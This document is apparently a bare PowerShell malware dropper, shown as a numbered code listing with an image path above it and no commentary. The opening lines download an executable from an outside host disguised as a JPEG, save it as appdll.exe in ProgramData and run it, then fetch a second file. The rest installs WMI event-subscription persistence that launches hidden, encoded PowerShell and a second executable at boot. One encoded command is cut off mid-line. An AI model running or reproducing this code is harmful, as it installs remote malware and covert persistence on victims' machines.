 1 $fileNames = Test-Path C:\ProgramData\at.txt
2 $nic='True'
3 if($fileNames -ne $nic){
4 (new-object System.Net.WebClient).DownloadFile( 'http://sowcar.com/t6/689/1553532368x2728309657.jpg','C:\ProgramData\appdll.exe')
5 Start-Process -FilePath C:\ProgramData\appdll.exe
6 (new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/9741702/1.txt.html','C:\ProgramData\9.jpg')
7
8 }
9
10
11 $filterName = 'datacpp635'
12 $consumerName = 'datacpp635'
13 $exePath = 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe'
14 $yxePath = " powershell.exe -NoP -NonI -W Hidden -enc
15 $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >=200 AND TargetInstance.SystemUpTime < 320"
16 $WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
17 $WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$yxePath}
18 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
19
20 $filterName = 'datacpp888'
21 $consumerName = 'datacpp888'
22 $exePath = 'C:\ProgramData\Microsoft\maintenanceservice.exe'
23 $yxePath = ""
24 $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >=200 AND TargetInstance.SystemUpTime < 320"
25 $WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
26 $WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$yxePath}
27 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}